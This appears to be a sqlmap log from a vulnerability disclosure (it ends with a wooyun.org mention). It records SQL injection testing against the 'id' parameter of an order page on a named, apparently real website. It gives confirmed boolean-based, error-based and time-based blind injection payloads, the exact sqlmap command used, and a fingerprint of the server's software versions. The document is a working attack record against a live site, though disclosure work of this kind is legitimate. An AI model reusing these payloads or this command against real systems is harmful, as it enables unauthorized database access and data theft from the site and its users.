 )'
[18:09:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[18:09:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[18:10:08] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based
blind (SELECT)' injectable
[18:10:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:10:08] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:10:40] [WARNING] large response detected. This could take a while
[18:11:49] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[18:13:46] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[18:13:56] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[18:14:04] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[18:14:14] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[18:14:21] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[18:14:30] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[18:14:37] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[18:14:45] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[18:14:52] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 249 HTTP(s) r
equests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=20' AND 7650=7650 AND 'jKIZ'='jKIZ&mode=order_post
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=20' AND (SELECT 6715 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(S
ELECT (ELT(6715=6715,1))),0x716a706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'arrC'='arrC&mode=order_post
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=20' AND (SELECT * FROM (SELECT(SLEEP(5)))XopK) AND 'BeoZ'='BeoZ&
mode=order_post
---
[18:15:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.3.0
back-end DBMS: MySQL 5.0
[18:15:02] [INFO] fetched data logged to text files under '
ap\output\www.903fm.com.tw'
[*] shutting down at 18:15:02
D:\Python27\sqlmap>sqlmap.py --batch -u "http://www.903fm.com.tw/order.php?id=20
&mode=order_post" --threads=5
www.wooyun.org